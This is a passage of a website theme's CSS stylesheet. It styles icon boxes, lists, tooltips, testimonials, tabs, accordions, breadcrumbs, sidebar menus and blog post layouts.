	color: #fff;
	-webkit-transition: all 0.3s ease;
	-moz-transition: all 0.3s ease;
	-o-transition: all 0.3s ease;
	-ms-transition: all 0.3s ease;
	transition: all 0.3s ease;
}

.section_featured_texts.type1:hover .icon_holder i {
	color: #07bee5;
}
	

/* 2nd kind */

.section_featured_texts.type2 .icon_holder {
	position: relative;
}
.section_featured_texts.type2 .icon_holder .icon_bgr {
	margin: 0px auto 28px auto;
	text-align: center;
	width: 100px;
	height: 100px;
	border-radius: 100px;
	border: 4px solid white;
	box-shadow: 0px 1px 3px rgba(0,0,0,0.12);

	background-color: #07bee5;
	background-image: -moz-linear-gradient(top, rgba(255, 255, 255, 0.08), rgba(0, 0, 0, 0.1));
	background-image: -ms-linear-gradient(top, rgba(255, 255, 255, 0.08), rgba(0, 0, 0, 0.1));
	background-image: -o-linear-gradient(top, rgba(255, 255, 255, 0.08), rgba(0, 0, 0, 0.1));
	background-image: -webkit-linear-gradient(top, rgba(255, 255, 255, 0.08), rgba(0, 0, 0, 0.1));
	background-image: linear-gradient(top, rgba(255, 255, 255, 0.08), rgba(0, 0, 0, 0.1));

	position: relative;
	-webkit-transition: all 0.3s ease;
	-moz-transition: all 0.3s ease;
	-o-transition: all 0.3s ease;
	-ms-transition: all 0.3s ease;
	transition: all 0.3s ease;
}


.section_featured_texts.type2:hover .icon_holder .icon_bgr {
/*	border: 4px solid #07bee5;*/
	background: #fff;
}
	
.section_featured_texts.type2  i{
	font-size: 49px;
	line-height: 108px;
	color: #fff;
	-webkit-transition: all 0.3s ease;
	-moz-transition: all 0.3s ease;
	-o-transition: all 0.3s ease;
	-ms-transition: all 0.3s ease;
	transition: all 0.3s ease;
}

.section_featured_texts.type2:hover .icon_holder i {
	color: #07bee5;
}
	
/* 2nd kind : End */	


/* 3rd kind */

.section_featured_texts.type3 .icon_holder {
	position: relative;
	-webkit-transition: all 0.3s ease;
	-moz-transition: all 0.3s ease;
	-o-transition: all 0.3s ease;
	-ms-transition: all 0.3s ease;
	transition: all 0.3s ease;
}

.section_featured_texts.type3 .icon_holder  .icon_bgr {
	margin: 0px auto 28px auto;	
	text-align: center;
	width: 100px;
	height: 100px;
	border-radius: 100px;
	border: 4px solid white;
	position: relative;
	-webkit-transition: all 0.3s ease;
	-moz-transition: all 0.3s ease;
	-o-transition: all 0.3s ease;
	-ms-transition: all 0.3s ease;
	transition: all 0.3s ease;
}

.section_featured_texts.type3:hover .icon_holder  .icon_bgr {
	background: #07bee5;
}

.section_featured_texts.type3 .icon_holder .icon_bgr:after {
	pointer-events: none;
	position: absolute;
	width: 100%;
	height: 100%;
	border-radius: 50%;
	content: '';
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;

	top: 0;
	left: 0;
	padding: 0;
	border: 4px solid #07bee5;
	opacity: 1;
	z-index: 1;
	
	-webkit-transition: all 0;
	-moz-transition: all 0;
	-o-transition: all 0;
	-ms-transition: all 0;
	transition: all 0;
	
	-webkit-transform: scale(1);
	-moz-transform: scale(1);
	-ms-transform: scale(1);
	transform: scale(1);	
}

.section_featured_texts.type3:hover .icon_holder .icon_bgr:after {
	opacity: 1;
	z-index: 1;
	border: 4px solid #07bee5;
	-webkit-transition:  0.6s ease;
	-moz-transition:  0.6s ease;
	-o-transition:  0.6s ease;
	-ms-transition:  0.6s ease;
	transition:  0.6s ease;	
	
	-webkit-transform: scale(1.16);
	-moz-transform: scale(1.16);
	-ms-transform: scale(1.16);
	transform: scale(1.16);
}
	
	
.section_featured_texts.type3  .icon_holder i{
	font-size: 49px;
	line-height: 108px;
	color: #07bee5;
	-webkit-transition: all 0.3s ease;
	-moz-transition: all 0.3s ease;
	-o-transition: all 0.3s ease;
	-ms-transition: all 0.3s ease;
	transition: all 0.3s ease;
}

.section_featured_texts.type3:hover .icon_holder i {
	color: #fff;
}

	
/* 3rd kind : End */


/* 4nd kind */

.section_featured_texts.type4 .icon_holder {
	position: relative;
	-webkit-transition: all 0.3s ease;
	-moz-transition: all 0.3s ease;
	-o-transition: all 0.3s ease;
	-ms-transition: all 0.3s ease;
	transition: all 0.3s ease;
}

.section_featured_texts.type4 .icon_holder  .icon_bgr {
	margin: 0px auto 24px auto;	
	text-align: center;
	width: 100px;
	height: 100px;
	border-radius: 140px;
	border: 4px solid white;
	position: relative;
	-webkit-transition: all 0.3s ease;
	-moz-transition: all 0.3s ease;
	-o-transition: all 0.3s ease;
	-ms-transition: all 0.3s ease;
	transition: all 0.3s ease;
}

.section_featured_texts.type4:hover .icon_holder  .icon_bgr {
	border: 4px solid #07bee5;
	background: #fff;
}

.section_featured_texts.type4 .icon_holder .icon_bgr:after {
	pointer-events: none;
	position: absolute;
	width: 100%;
	height: 100%;
	border-radius: 50%;
	content: '';
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;

	top: 0;
	left: 0;
	padding: 0;
	border: 4px solid #fff;
	opacity: 1;
	z-index: 1;
	
	-webkit-transition: all 0;
	-moz-transition: all 0;
	-o-transition: all 0;
	-ms-transition: all 0;
	transition: all 0;
	
	-webkit-transform: scale(1);
	-moz-transform: scale(1);
	-ms-transform: scale(1);
	transform: scale(1);	
}

.section_featured_texts.type4:hover .icon_holder .icon_bgr:after {
	opacity: 0;
	z-index: 1;
	border: 4px solid #07bee5;
	-webkit-transition:  0.6s ease;
	-moz-transition:  0.6s ease;
	-o-transition:  0.6s ease;
	-ms-transition:  0.6s ease;
	transition:  0.6s ease;	
	
	-webkit-transform: scale(1.3);
	-moz-transform: scale(1.3);
	-ms-transform: scale(1.3);
	transform: scale(1.3);
}
	
	
.section_featured_texts.type4 .icon_holder i{
	font-size: 56px;
	line-height: 108px;
	color: #07bee5;
	-webkit-transition: all 0.3s ease;
	-moz-transition: all 0.3s ease;
	-o-transition: all 0.3s ease;
	-ms-transition: all 0.3s ease;
	transition: all 0.3s ease;
}

.section_featured_texts.type4:hover .icon_holder i {
	color: #07bee5;
}

	
/* 4th kind : End */
	
	
.section_featured_texts h3 {
	font-size: 20px;
	line-height: 30px;
	color: #333;
	text-transform: uppercase;
	padding-bottom:20px;
	margin-bottom: 20px;
	position: relative;
}

.section_featured_texts h3:after {
	display: block;
	content: "";
	width: 80px;
	height: 4px;
	background-color: #eee;
	position: absolute;
	bottom: 0;
	left: 50%;
	margin-left: -40px;
}

.section_featured_texts h3 a{
	color: #555;
}
.section_featured_texts h3 a:hover{
	color: #07bee5;
}
.section_featured_texts p {
	color: #888;
	font-weight: 400;
	line-height: 27px;
}

.media_item {
	border-bottom: 1px dotted #EEE;
	margin: 20px 0 20px;
	padding-bottom:60px;
}


/* Left Padded section */
.left_padded {
	padding-left: 20px;
}
.margined20 {
	margin: 10px 20px 20px;
}

/* Clients Section */
.clients_section {
	margin: 20px 0px;
	position: relative;
}
.clients_section h1 {
margin: 13px 0 6px;
font-size: 28px;
letter-spacing: 2px;
line-height: 34px;
}
.clients_section h2 {
	font-family: 'Droid Serif', arial, sans-serif;
	font-style: italic;
	font-size: 17px;
	line-height: 20px;
	color: #AAA;
	margin: 0px 0 22px;
}

.column.client_info_holder, .columns.client_info_holder {
	margin-left: 54px;
	padding-left: 35px;
	border-left: 1px solid #f0f0f0;
}

.column.client_info, .three.columns.client_info {
	margin-bottom: 20px;
	text-align: center;
}
.client_info a{
	display: block;
}
.client_info img{
	opacity: 1;
	-webkit-transition: all 0.3s ease;
	-moz-transition: all 0.3s ease;
	-o-transition: all 0.3s ease;
	-ms-transition: all 0.3s ease;
	transition: all 0.3s ease;
	max-width: 100%;
}		

/* Clients Section :: END */



/* LISTS */
ul.custom_list{
	list-style: none;
	margin: 0;
	padding: 0;
}
ul.custom_list li {
	margin-bottom: 6px;
	position: relative;
	padding: 0 0 0 24px;	
}
ul.custom_list li:before{ 
content:'\e6e0'; 
font-family: 'icomoon';
font-size: 15px;
font-weight: normal;
line-height: 0px;
margin-right: 12px;
position: relative;
top: 2px;
color: #07bee5;
}


ul.arrowed{
	list-style: none;
	padding: 0;
}
ul.arrowed li {
	margin-bottom: 6px;
	position: relative;
	padding: 0 0 0 24px;
}
ul.arrowed li:before{ 
content: '\e6d0';
font-family: 'icomoon';
font-size: 16px;
font-weight: normal;
line-height: 16px;
margin-right: 12px;
position: absolute;
top: 2px;
left: -2px;
color: #07bee5;
}


ul.dotted{
	list-style: none;
	margin: 0;
	padding: 0;
}
ul.dotted li {
	margin-bottom: 6px;
	position: relative;
	padding: 0 0 0 24px;
}
ul.dotted li:before{ 
content:'\e6e0'; 
font-family: 'icomoon';
font-size: 18px;
line-height: 18px;
font-weight: normal;
margin-right: 12px;
position: absolute;
top: 1px;
left: -5px;
color: #07bee5;
}



ul.checked{
	list-style: none;
	margin: 0;
	padding: 0;
}
ul.checked li {
	margin-bottom: 6px;
	position: relative;
	padding: 0 0 0 30px;	
}

ul.checked li:before{ 
content: '\e728';
font-family: 'icomoon';
font-size: 15px;
line-height: 18px;
font-weight: normal;
margin-right: 12px;
position: absolute;
top: 0px;
left: 0px;
color: #07bee5;
}
ul.checked2{
	list-style: none;
	margin: 0;
	padding: 0;
}
ul.checked2 li {
	margin-bottom: 6px;
	position: relative;
	padding: 0 0 0 30px;
}

ul.checked2 li:before{ 
content: '\e75e';
font-family: 'icomoon';
font-size: 14px;
line-height: 18px;
font-weight: normal;
margin-right: 12px;
position: absolute;
top: 2px;
left: 0px;
color: #07bee5;
}
	


/* Tipsy */
.tipsy { padding: 4px; font-size: 13px; line-height: 19px; position: absolute; z-index: 100000;}
  .tipsy-inner { padding: 8px 10px; background-color: black; color: white; max-width: 200px; text-align: center; }
  .tipsy-inner { border-radius: 3px; -moz-border-radius:3px; -webkit-border-radius:3px; }
  .tipsy-arrow { position: absolute; background: url('../../images/tipsy.gif') no-repeat top left; width: 9px; height: 5px; }
  .tipsy-n .tipsy-arrow { top: 0; left: 50%; margin-left: -4px; }
    .tipsy-nw .tipsy-arrow { top: 0; left: 10px; }
    .tipsy-ne .tipsy-arrow { top: 0; right: 10px; }
  .tipsy-s .tipsy-arrow { bottom: 0; left: 50%; margin-left: -4px; background-position: bottom left; }
    .tipsy-sw .tipsy-arrow { bottom: 0; left: 10px; background-position: bottom left; }
    .tipsy-se .tipsy-arrow { bottom: 0; right: 10px; background-position: bottom left; }
  .tipsy-e .tipsy-arrow { top: 50%; margin-top: -4px; right: 0; width: 5px; height: 9px; background-position: top right; }
  .tipsy-w .tipsy-arrow { top: 50%; margin-top: -4px; left: 0; width: 5px; height: 9px; }

.hilite {
	background-color: #07bee5;
	padding: 0px 5px;
	font-weight: 600;
	border-radius: 2px;
	color: #fff;
}
.hilite_dark {
	background: #4d5559;
	color: #fff;
	padding: 0px 5px;
	font-weight: 600;
	border-radius: 2px;
}

/* Testimonials */
.testimonials {
	position:relative;
	margin-top: -4px;
}
.testimonials_carousel  {
	padding-top: 4px !important;
	padding-bottom: 4px !important;
}

.testimonials .jcarousel-prev-horizontal, .testimonials .jcarousel-next-horizontal {
	top: -60px;
}

.sidebar .testimonials {
	position:relative;
	top: -20px;
}

.testimonial_quote {
}

.quote_content {
	background: #f8f8f8 url('../../images/quote.png') 14px 14px no-repeat;
	border: 1px solid #e5e5e5;
	position:relative;
	-moz-border-radius: 10px;
	-webkit-border-radius: 10px;
	-khtml-border-radius: 10px;
	border-radius: 10px;
	border: 3px solid white;
	box-shadow: 0px 1px 3px 0px rgba(0,0,0,0.11);
	margin: 1px;
}
.quote_content p{
	margin: 22px 24px 22px 52px;
	font-size: 15px;
	line-height: 26px;
	font-family: Droid serif;
	font-style: italic;
	color: #777;
}
#sidebar .quote_content p{
	margin: 20px 20px 20px 46px;
	font-size: 14px;
	line-height: 24px;
}
.quote_arrow {
	width: 14px;
	height: 14px;
	position: absolute;
	bottom: -12px;
	left: 47px;	
	background:url('../../images/quote_arrow.png') 0px 0px no-repeat;
}
#sidebar .quote_arrow {
	left: 22px;	
}
.quote_author {
	font-family: 'NovecentowideLightBold';
	position: relative;
	left: 48px;
	margin-top: 14px;
}
.quote_author_img {
    display: block;
	left: 24px;
}
.quote_author_img img{
	float: left;
	width: 60px;
	border-radius: 60px;
	border: 3px solid white;
	box-shadow: 0px 1px 3px rgba(0,0,0,0.2);
	margin-right: 12px;
}
#sidebar .quote_author_img {
	left: 5px;
}
#sidebar .quote_author_img img{ 
	width: 48px;
}
.quote_author_description {
	display: block;
	color: #aaa;
	font-size: 11px;
	font-family: Droid serif;
	font-style: italic;
}
#sidebar .quote_author_description {
	font-size: 10px;
	}
.icon_testimonial {
	background:url('../../images/icon_testimonial.png') 0px 3px no-repeat;	
	font-size: 16px;
	padding-left: 22px;
}
#sidebar .icon_testimonial {
	font-size: 14px;
	padding-left: 22px;
}
.quote_author_img .icon_testimonial {
	margin-top: 10px;
	padding-left: 0px;
}
.quote_author_img .quote_author_description {
	margin-top: -4px;
	font-family: Droid serif;
	font-style: italic;
}
.quote_author_img  .icon_testimonial {
	background: none;
	padding-top: 12px;
}


/* TABS */

/* New Tabs */
.horizontal .resp-tabs-list {
	height: 35px;
	margin: 0;
	padding: 0;
}
.horizontal .resp-tabs-list li {
	display: inline-block;
	margin: 0;
	list-style: none;
	cursor: pointer;
	float: left;
	color: #444;
	background: #fdfdfd url('../../images/grad_menu.png') top left repeat-x;
	border-top: 1px solid #e1e1e1;
	border-left: 1px solid #e1e1e1;
	border-right: 1px solid #e1e1e1;
	margin-right: -1px;
	padding: 7px 20px 6px 20px;
	float: left;
	text-align: center;
	text-decoration: none;
	-moz-border-radius: 4px 4px 0px 0px;
	-webkit-border-radius: 4px 4px 0px 0px;
	-khtml-border-radius: 4px 4px 0px 0px;
	border-radius: 4px 4px 0px 0px;
	font-size: 13px;
	font-family: "NovecentowideLightBold", arial, serif;
	line-height: 21px;
	
	-webkit-transition: background-color 0.2s linear;
	-moz-transition: background-color 0.2s linear;
	-ms-transition: background-color 0.2s linear;
	-o-transition: background-color 0.2s linear;
	transition: background-color 0.2s linear;
}

.horizontal .resp-tabs-list li:hover {
	background-color: #f3f3f3;
	color: #333;
}

.resp-tabs-container {
    padding: 0px;
    background-color: #fff;
    clear: left;
}

.horizontal .resp-tabs-list li.resp-tab-active {
	border-top: 2px solid #07bee5;
    border-bottom: none;
    margin-bottom: -1px;
    margin-top: -1px;
    padding: 7px 20px 7px 20px;
	background: #FFFFFF;
	color: #444;
}

.resp-tab-content {
    display: none;
    padding: 20px;
}
.resp-tab-content h4{
	margin-top: 0;
}
.resp-tab-content ul{
	margin-bottom: 6px;
}

.vertical .resp-tab-content {
    padding: 18px 30px;
}

.resp-content-active, .resp-accordion-active {
    display: block;
}

.resp-tab-content {
    border: 1px solid #e1e1e1;
	padding: 20px 20px 20px;
	z-index: 2;
	overflow: auto;
	-moz-border-radius: 0 2px 4px 4px;
	-webkit-border-radius: 0 2px 4px 4px;
	-khtml-border-radius: 0 2px 4px 4px;
	border-radius: 0 2px 4px 4px;	
}

h2.resp-accordion {
    display: none;
	cursor: pointer;
    font-size: 13px;
    border: 1px solid #e1e1e1;
    border-top: 0px solid #e1e1e1;
    margin: 0px;
    padding: 10px 15px;
	background: #fefefe url('../../images/grad_menu.png') bottom left repeat-x;
}
h2.resp-accordion:first-child{
	border-top: 1px solid #e1e1e1;
}

h2.resp-tab-active {
    margin-bottom: 0px !important;
    padding: 10px 15px !important;
}

h2.resp-tab-title:last-child {
    border-bottom: 12px solid #e1e1e1 !important;
    background: blue;
}
/*-----------Vertical tabs-----------*/
.resp-vtabs ul.resp-tabs-list {
    float: left;
    width: 25%;
	-moz-box-sizing:border-box;
    -webkit-box-sizing:border-box;
    box-sizing:border-box;
}

.resp-vtabs .resp-tabs-list li {
    border-bottom: 1px solid #e1e1e1;
	border-left: 1px solid #e1e1e1;
    border-right: none;
    display: block;
    padding: 10px 15px 10px 19px !important;
    margin: 0;
    cursor: pointer;
    float: none;
	-moz-border-radius: 2px 0 0 2px;
	-webkit-border-radius: 2px 0 0 2px;
	-khtml-border-radius: 2px 0 0 2px;
	border-radius: 2px 0 0 2px;
	background: #fff url('../../images/grad_menu.png') bottom left repeat-x;
	font-size: 13px;
	font-family: "NovecentowideLightBold", arial, serif;
	line-height: 21px;
	
	-webkit-transition: background-color 0.2s linear;
	-moz-transition: background-color 0.2s linear;
	-ms-transition: background-color 0.2s linear;
	-o-transition: background-color 0.2s linear;
	transition: background-color 0.2s linear;
}
.resp-vtabs .resp-tabs-list li:hover {
	background-color: #f7f7f7;
	color: #333;
}

.regular_text.resp-tabs-list li, .regular_text.tabs a {
	font-size: 14px;
	font-family: 'Open Sans', arial;
}
.resp-vtabs .resp-tabs-container {
	padding: 0px;
	background-color: #fff;
	border-left: 1px solid rgba(0,0,0,0.08);
	float: left;
	width: 75%;
	min-height: 250px;
	clear: none;
	-moz-box-sizing: border-box;
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
	box-shadow: -8px 0px 22px -12px rgba(0, 0, 0, 0.1);
	border: 1px solid #e1e1e1;
	border-radius: 0 4px 4px 4px;
}

.resp-vtabs .resp-tab-content {
    border: none;
}

.resp-vtabs .resp-tabs-list li.resp-tab-active {
    border-bottom: 1px solid #e1e1e1;
	border-left: 2px solid #07bee5;
    border-right: none;
    background: #fff;
    position: relative;
    z-index: 1;
    margin-right: -1px !important;
    padding: 10px 15px 10px 18px !important;
	-moz-border-radius: 2px 0 0 2px;
	-webkit-border-radius: 2px 0 0 2px;
	-khtml-border-radius: 2px 0 0 2px;
	border-radius: 2px 0 0 2px;
}
.resp-vtabs > ul li:first-child {
	border-top: 1px solid #e1e1e1;
}

.resp-arrow {
    width: 0;
    height: 0;
    float: right;
    margin-top: 11px;
	border-left: 4px solid transparent;
	border-right: 4px solid transparent;
	border-top: 6px solid #c1c1c1;
}

h2.resp-tab-active span.resp-arrow {
    border: none;
    border-left: 4px solid transparent;
    border-right: 4px solid transparent;
    border-bottom: 6px solid #c1c1c1;
}

.resp-tab-item i.icon {
	margin: 0px 4px 0 0;
	top: 1px;
	position: relative;
	font-size: 1.1em;
}

.newtabs img {
    -moz-box-sizing:border-box;
    -webkit-box-sizing:border-box;
    box-sizing:border-box;
}


/* Accordions */
.acc_holder {
}
.acc_item {
	padding: 0px 0px 8px;
	margin: 0px 0 8px;
	border-bottom: 1px dotted #eee;
	position: relative;

	-webkit-transition: all 0.3s linear;
	-moz-transition: all 0.3s linear;
	-ms-transition: all 0.3s linear;
	-o-transition: all 0.3s linear;
	transition: all 0.3s linear;	
	
    background: #fff;
	-moz-border-radius: 4px;
	-webkit-border-radius: 4px;
	-khtml-border-radius: 4px;
	border-radius: 4px;	    
}
.acc_item:hover {
/*	background: #f8f8f8;*/
}
.acc_control {
	float: left;
	background: #07bee5 url('../../images/acc_bgr.png') center -17px no-repeat;
	width: 20px;
	height: 20px;
	margin: 0;

	-webkit-transition: all 0.2s linear;
	-moz-transition: all 0.2s linear;
	-ms-transition: all 0.2s linear;
	-o-transition: all 0.2s linear;
	transition: all 0.2s linear;
    
    -moz-border-radius: 3px;
    -webkit-border-radius: 3px;
    -khtml-border-radius: 3px;
    border-radius: 3px;
}
.acc_item:last-child {
	border-bottom: none;
}
.acc_item.rounded {
	padding: 0px 0px 6px;
	margin: 0px 0 4px;
	border-bottom: none;
}
.acc_item.rounded .acc_control {
    -moz-border-radius: 17px;
    -webkit-border-radius: 17px;
    -khtml-border-radius: 17px;
    border-radius: 17px;
}




.active_acc .acc_control {
	background: #888 url('../../images/acc_bgr.png') center 1px no-repeat;	
	}

.accordion:hover .acc_control{
	background-color: #666;
}	
	
.acc_heading {
	display: block;
	margin-left: 34px;
font-family: open sans, arial;
font-weight: 600;
font-size: 15px;	
}	
	
.accordion {
	padding: 4px 0;
	margin: 0;

	-webkit-transition: all 0.2s linear;
	-moz-transition: all 0.2s linear;
	-ms-transition: all 0.2s linear;
	-o-transition: all 0.2s linear;
	transition: all 0.2s linear;	
	
	font-size: 16px;
	font-weight:400;
	line-height: 21px;
	cursor: pointer;
}

.accordion_content {
	display: none;
	padding: 10px 10px 10px 34px;
	color: #777;
	overflow: hidden;
}

/* Page elements */


#custom_title_section {
	background: #FAFAFA;
	margin: 0 -30px;
	padding: 0 30px 10px;
	border-top: 2px solid #F8F8F8;
	margin-top: -2px;
}

.page_heading{
	margin: 42px 0 24px;	
}
.page_heading h1{	
	font-size: 23px;
	line-height: 28px;
	margin: 0;
	padding-right: 10px;

/*	text-transform: uppercase;*/
}
.page_heading h2 {
	font-size: 13px;
	line-height: 18px;
	margin-top: 8px;
	margin-bottom: 0px;
	font-family: "Open Sans", arial, serif;
	color: #AAA;
	font-weight: 300;
	text-transform: uppercase;
	letter-spacing: 1px;
}

.breadcrumb {
	margin: 16px 0 0;
	height: 20px;
	line-height: 20px;	
}
.breadcrumb a.first_bc{
	-moz-border-radius: 4px 0 0 4px;
    -webkit-border-radius: 4px 0 0 4px;
    -khtml-border-radius: 4px 0 0 4px;
    border-radius: 4px 0 0 4px;
}	
.breadcrumb a{
	float: left;
	color: #777;
	font-size: 11px;
	
	text-shadow: 0 1px 0 rgba(256,256,256,0.8);
	   	    
	-webkit-transition: all 0.3s linear;
	-moz-transition: all 0.3s linear;
	-ms-transition: all 0.3s linear;
	-o-transition: all 0.3s linear;
	transition: all 0.3s linear;	
	
    line-height: 20px;
    margin-right: 6px;
}
.breadcrumb a:hover {
	color:#07bee5;
}
.breadcrumb a span{
	display: block;
	line-height: 20px;
	background:url('../../images/arrow_footer_list.png') right 2px no-repeat;
	padding: 0 21px 0 0px;
}
.breadcrumb a.last_bc span{
	display: block;
	line-height: 20px;
	background: none;
	padding: 0 20px 0 0px;
}

.success, .warning_msg, .attention, .information {
	padding: 8px 14px;
	margin-top: 0px;
	margin-bottom: 14px;
	-moz-border-radius: 2px;
    -webkit-border-radius: 2px;
    -khtml-border-radius:2px;
    border-radius: 2px;	
}
.success a, .warning_msg a, .attention a, .information a{
	color: #444;
}
.success {
	background: #edf8d5;
	border: 1px solid #ddedb9;
}
.warning_msg {
	background: #ffe8e8;
	border: 1px solid #efd9d9;
}
.attention {
	background: #FFF5CC;
	border: 1px solid #f0e6bf;	
}
.information {
	background: #e2f5f7;
	border: 1px solid #d1e9ec;
}
.success .close, .warning_msg .close, .attention .close, .information .close {
	float: right;
	padding-top: 4px;
	padding-right: 4px;
	cursor: pointer;
}
.required {
	color: #ff4242;
	font-weight: bold;
	padding-left: 2px;
}
.error {
	display: block;
	color: #ff4242;
}
.close_img {
	width: 7px;
	height: 7px;
	float: right;
	margin: 8px 0 7px 20px; 
	background:url('../../images/close.png') 0px 0px no-repeat;
	cursor: pointer;	
}

.post_type_in_search {
	font-family: 'open sans', arial;
	font-size: 13px;
}

ol.search_res{
    counter-reset:li;
	margin: 0;
}
ol.search_res > li {
    position:relative;
    margin:0 0 6px 30px;
    padding: 0px 20px;
    list-style:none;
}
ol.search_res > li:before {
    content:counter(li);
    counter-increment:li;
    position:absolute;
    top:-2px;
    left:-30px;
    -moz-box-sizing:border-box;
    -webkit-box-sizing:border-box;
    box-sizing:border-box;
    width: 30px;
	height: 30px;
	line-height: 19px;
	font-size: 12px;
    margin-right:8px;
    padding:4px;
    color:#555;
    background:#fafafa;
    font-weight:bold;
	border-radius: 50%;
    text-align:center;
	border: 2px solid #fff;
	box-shadow: 0px 1px 3px rgba(0,0,0,0.1);
}


/* Sidebar Menu */
.box-category {
	padding: 0px;
}
.side_bar_menu {
	list-style: none;
	margin: 0;
	padding: 0 0 10px;
}
.side_bar_menu ul {
	list-style: none;
}
.side_bar_menu > li {
	margin: 0px 0px;
}
.side_bar_menu > li + li {
}
.side_bar_menu > li > a {
	display: inline-block;
	text-decoration: none;
	border-radius: 3px;
	position: relative;
}
.link_span{
	display: block;
	padding: 4px 10px 4px 22px;
	position: relative;
	z-index: 21;
	text-shadow: 0 1px 0 rgba(256,256,256, 0.7);
	background: url('../../images/arrow.png') -1px 8px no-repeat;
	
	-webkit-transition: all 0.2s ease-out;
	-moz-transition: all 0.2s ease-out;
	-o-transition: all 0.2s ease-out;
	-ms-transition: all 0.2s ease-out;
	transition: all 0.2s ease-out;	
}
.current_page_item  > a > .link_span {
	font-weight: 600;
}
a:hover .link_span{
	padding-left: 30px;
	background: url('../../images/arrow.png') 6px 8px no-repeat;
}

.side_bar_menu > li ul {
	margin: 1px 0 3px 10px;
}
.side_bar_menu > li a.active {
	background: #f7f7f7;
}
.side_bar_menu > li a:hover {
	color: #444;
}
.side_bar_menu > li a.active + ul {
	display: block;
}
.side_bar_menu > li ul > li {
	margin: 0px 0px;
}
.side_bar_menu > li ul > li > a {
	display: inline-block;
	font-size: 13px;
    text-decoration: none;
	border-radius: 3px;
	text-shadow: 0 0 1px #fff;
	position: relative;
}
.side_bar_menu > li ul > li > a.active {
	background-color: #f5f5f5;
	border-radius: 3px;		
	text-shadow: 0 0 1px #fff;		
}


.hover_span {
	display:block;
	width: 0;
	height: 100%;
	background: #fafafa url('../../images/grad_menu.png') top left repeat-x;
	border-radius: 3px;
	position: absolute;
	top:0;
	z-index: 20;
}

.textwidget {
	padding: 0 0 10px;
	margin: 0px 0 0;
}

.tagcloud {
	padding: 0 0 10px;
	overflow: hidden;
}
.tagcloud a{
	float: left;
	font-size: 12px;
	padding: 2px 12px;
	color: #555;
	text-shadow: 0 1px 0 rgba(256,256,256, 0.7);
	background: #fafafa url('../../images/grad_menu.png') top left repeat-x;
	margin: 0 8px 8px 0;
	border-bottom: 1px solid #e6e6e6;
	border-bottom: 1px solid rgba(0,0,0,0.05);

	-webkit-transition: all 0.15s ease-in-out;
	-moz-transition: all 0.15s ease-in-out;
	-o-transition: all 0.15s ease-in-out;
	-ms-transition: all 0.15s ease-in-out;
	transition: all 0.15s ease-in-out;
	border-radius: 4px;
}
.tagcloud a:hover{
	color: #fff;
	text-shadow: 0 1px 0 rgba(0,0,0, 0.1);
	background-color: #07bee5;
	border-bottom: 1px solid #d5d5d5;
	border-bottom: 1px solid rgba(0,0,0,0.05);
}

/* Page + Sidebar */
.page_sidebar .twelve.columns {
	padding-top: 0px;
}
.page_title_bgr .page_sidebar .twelve.columns {
	padding-top: 0px;
}

.page_title_bgr .page_sidebar > .columns{
	border-top: none;
}
/* Page + Sidebar :: END */

/* Blog Page */
.blog_list_page {
}
.page_title_bgr .blog_list_page .twelve.columns {
	padding-top: 0px;
}

.page_title_bgr .blog_list_page > .columns{
	border-top: none;
}

.post_item {
	border-bottom: 1px solid #f4f4f4;
	margin-bottom: 30px;
	padding-bottom: 20px;
}
.post_item:last-child {
	border-bottom: none;
}
.post_list_left {
	float: left;
	text-align: center;
	width: 44px;
	margin-top: 28px;
}
.day {
	background: #fafafa url('../../images/grad_menu.png') top left repeat-x;
	padding: 7px 4px;
	font-size: 18px;
	color: #727272;
	-webkit-border-radius: 2px 2px 0px 0px;
	border-radius: 2px 2px 0px 0px;
	border-bottom: 1px solid white;
}
.month {
	background-color: #07bee5;
		background-image: -moz-linear-gradient(top, rgba(255, 255, 255, 0), rgba(0, 0, 0, 0.04));
		background-image: -ms-linear-gradient(top, rgba(255, 255, 255, 0), rgba(0, 0, 0, 0.04));
		background-image: -o-linear-gradient(top, rgba(255, 255, 255, 0), rgba(0, 0, 0, 0.04));
		background-image: -webkit-linear-gradient(top, rgba(255, 255, 255, 0), rgba(0, 0, 0, 0.04));
		background-image: linear-gradient(top, rgba(255, 255, 255, 0), rgba(0, 0, 0, 0.04));	
	padding: 2px 4px;
	color: white;
	font-size: 14px;
	-webkit-border-radius: 0px 0px2px 2px;
	border-radius: 0px 0px 2px 2px;
	border-bottom: 1px solid rgba(0,0,0,0.08);
}


.post_list_right {
	margin-left: 70px;
	padding-top: 24px;
}

.post_title {
	margin: 0px 0 8px;
	font-size: 23px;
	line-height: 30px;	
}
.post_meta {
	margin: 0;
	font-size: 12px;
	line-height: 20px;
	color: #999;	
}
.post_meta a{
	color: #888;	
	}
.post_meta a:hover{
	color: #07bee5;	
	}	
	
.calendar_date {
	margin-right: 8px;
	background: url('../../images/blog_icon_date.png') 0px 1px no-repeat;
	padding: 0 12px 0 22px;
	border-right: 1px solid #ddd;
}	
.author {
	margin-right: 8px;
	background: url('../../images/blog_icon_author.png') 0px 1px no-repeat;
	padding: 0 12px 0 22px;
	border-right: 1px solid #ddd;
}	
.comments {
	margin-right: 8px;
	background: url('../../images/blog_icon_comments.png') 0px 1px no-repeat;
	padding: 0 12px 0 23px;
	border-right: 1px solid #ddd;
}	
.nocomments, .no-comments{
	display:none;
}

.comments.no-border-comments {
	border-right: none;
}

.tags {
	margin-right: 8px;
	background: url('../../images/blog_icon_tags.png') 0px 0px no-repeat;
	padding: 0 12px 0 23px;
}	

.post_description {
	margin: 16px 0 12px;
}

.arrowed_link {
	background: url('../../images/arrow.png') 95% 5px no-repeat;
	padding: 0 22px 0 0px;
}

a:hover.arrowed_link {
	background: url('../../images/arrow.png') 100% 5px no-repeat;
}

.more-link:before {
content: "\e6d0";
font-family: 'icomoon';
font-size: 12px;
font-weight: bold;
line-height: 12px;
background: #07bee5;
float: left;
display: inline-block;
color: #fff;
border-radius: 3px;
text-align: center;
position: relative;
top: 6px;
margin-right: 7px;
-webkit-transition: all 0.2s linear;
-moz-transition: all 0.2s linear;
-ms-transition: all 0.2s linear;
-o-transition: all 0.2s linear;
transition: all 0.2s linear;
text-indent: 0;
padding: 1px 1px 1px 2px;
width: 12px;
}

.rev_slider_wrapper  a.more-link {
	color: #444!important;
}
.rev_slider_wrapper  .more-link:before {
	top: 1px;
}
	
.section_featured_posts .more-link:before {
	top: 3px;
}
.more-link {
	font-weight: 600;
	-webkit-transition: all 0.1s linear;
	-moz-transition: all 0.2s linear;
	-ms-transition: all 0.2s linear;
